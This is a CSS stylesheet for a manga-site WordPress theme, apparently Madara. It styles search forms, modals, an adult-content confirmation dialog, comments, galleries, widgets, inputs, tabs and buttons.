body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #ffffff;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #ffffff !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Ionicons\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%; 
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #ffffff;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #ffffff;
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #eb3349;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #eb3349;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  font-size: 1.2em;
  text-align: center;
  /*color: #999;*/
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #ffffff;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #ffffff;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #ffffff;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #ccc;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #ffffff;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr:hover {
  background-color: #f3f3f3;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > td,
table:not(#wp-calendar):not(.shop_table) > thead:first-child > tr:first-child > th {
  border-top: none;
}
/*Reset Slick Library*/
.slick-slide:focus {
  outline: none;
}
.clearer {
  clear: both;
}
.slider__container {
  display: none;
}
.slider__container.slick-initialized {
  display: block;
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
}
/*Reset Slick Library*/
/* Layout & Style
----------------------------------------------------------*/
/*font nav, header,main color , layout (full, boxed...), */
.c-page-content .main-col:not(.sidebar-hidden) {
  width: calc(100% - 350px);
}
@media (max-width: 1200px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: calc(100% - 330px);
  }
}
@media (max-width: 768px) {
  .c-page-content .main-col:not(.sidebar-hidden) {
    width: 100%;
  }
}
.c-page-content .sidebar-col {
  width: 350px;
  padding-left: 35px;
}
@media (max-width: 1200px) {
  .c-page-content .sidebar-col {
    width: 330px;
    padding-left: 15px;
  }
}
@media (max-width: 768px) {
  .c-page-content .sidebar-col {
    width: 100%;
  }
}
.c-page-content .row.sidebar-left > .main-col {
  float: right;
}
.c-page-content .row.sidebar-left > .sidebar-col {
  float: left;
  padding-right: 35px;
  padding-left: 15px;
}
@media (max-width: 1200px) {
  .c-page-content .row.sidebar-left > .sidebar-col {
    width: 330px;
    padding-right: 15px;
  }
}
.paging-navigation {
  margin-top: 38px;
}
.paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  font-weight: 600;
  line-height: 1.2;
  color: #827f7f;
}
h1,
.h1 {
  font-size: 34px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 16px;
}
h6,
.h6 {
  line-height: 1.2;
  color: #ffffff;
  font-size: 14px;
}
.font-heading {
  text-transform: uppercase;
}
.font-meta {
  font-size: 11px;
  line-height: 1.5;
}
.font-title a {
  font-weight: 600;
  color: #ffffff;
}
.font-title a:hover {
  text-decoration: none;
}
.font-nav a:hover {
  text-decoration: none;
}
.main-col-inner {
  padding-bottom: 50px;
}
.main-col-inner:after {
  content: "";
  display: table;
  clear: both;
}
.c-blog__heading {
  width: 100%;
}
.c-blog__heading.style-1 {
  border-bottom: 1px solid #e1e1e1;
  margin-bottom: 30px;
}
.c-blog__heading.style-2 {
  border-bottom: 2px solid #ebebeb;
  margin-bottom: 35px;
}
.c-blog__heading.style-2 > * {
  display: inline-block;
  vertical-align: middle;
}
.c-blog__heading.style-2 i {
  font-size: 18px;
  width: 30px;
  height: 30px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  position: relative;
  margin-right: 16px;
  margin-bottom: -2px;
  vertical-align: middle;
  display: inline-block;
}
.c-blog__heading.style-2 i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.c-blog__heading.style-2 i:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog__heading.style-2 h2 {
  margin: 0;
}
.c-blog__heading.style-2 > *:not(i):not(h2) {
  margin: 0;
}
.c-blog__heading.background {
  border-bottom: none;
}
.c-blog__heading.style-3 {
  width: auto;
  display: inline-block;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
  padding: 0 20px;
  margin-bottom: 26px;
  position: relative;
  text-transform: uppercase;
  font-weight: 600;
}
.c-blog__heading.style-3 h5 {
  color: #fff;
  font-size: 14px;
  margin: 7px 0;
}
.c-blog__heading.style-3:after {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #ef4447;
  position: absolute;
  top: 100%;
  left: 15px;
}
.c-blog__heading.no-border {
  border: none;
}
.c-blog__heading.no-border.style-2 i {
  margin-bottom: 0;
}
.tab-wrap > * {
  display: inline-block;
}
.tab-wrap .c-blog__heading i {
  vertical-align: middle;
}
@media (max-width: 768px) {
  .tab-wrap .c-blog__heading h4 {
    display: block;
  }
}
.tab-wrap .c-nav-tabs {
  float: right;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs {
    float: left;
  }
}
.tab-wrap .c-nav-tabs > * {
  display: inline-block;
  vertical-align: top;
}
.tab-wrap .c-nav-tabs span {
  padding: 8px 10px 9px;
  text-transform: none;
}
@media (max-width: 768px) {
  .tab-wrap .c-nav-tabs > span {
    display: none;
  }
}
.tab-wrap .c-nav-tabs ul.c-tabs-content {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li {
  float: left;
  position: relative;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a {
  padding: 8px 10px 9px;
  position: relative;
  text-transform: none;
  color: #ffffff;
  display: block;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li a:after {
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  content: "";
  height: 3px;
  width: 100%;
  background-color: #ec3948;
  position: absolute;
  top: 100%;
  left: 0;
  opacity: 0;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a {
  background-color: transparent;
  color: #ec3948;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after,
.tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after {
  opacity: 1;
}
.tab-wrap .c-nav-tabs ul.c-tabs-content li.active:hover a {
  pointer-events: none;
}
.tab-wrap .c-blog__heading {
  margin-bottom: 0;
}
.tab-wrap .c-blog__heading h4 {
  margin-top: 10px;
}
.tab-content-wrap {
  margin-top: 32px;
}
.tab-content-wrap .c-tabs-item {
  display: block;
  height: auto;
}
.tab-content-wrap .c-tabs-item .page-content-listing {
  margin-top: 32px !important;
}
.tab-content-wrap .c-tabs-item .post-title h5 {
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 3px;
  line-height: 1.6em;
}
.tab-content-wrap .c-tabs-item .post-title h5 a:last-child {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.2em );
  /* fallback */
}
.tab-content-wrap .c-tabs-item.active.in {
  display: block;
  height: auto;
}
.c-btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  border-radius: 5px;
  font-weight: 600;
  margin: 9px 8px 8px 9px;
}
.c-btn.c-btn_style-1 {
  padding: 15px 40px;
  border: none;
  color: #fff;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
}
.c-btn.c-btn_style-1:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.c-btn.c-btn_style-2 {
  padding: 12px 38px;
  border: 3px solid #eb3349;
  color: #eb3349;
  background-color: transparent;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
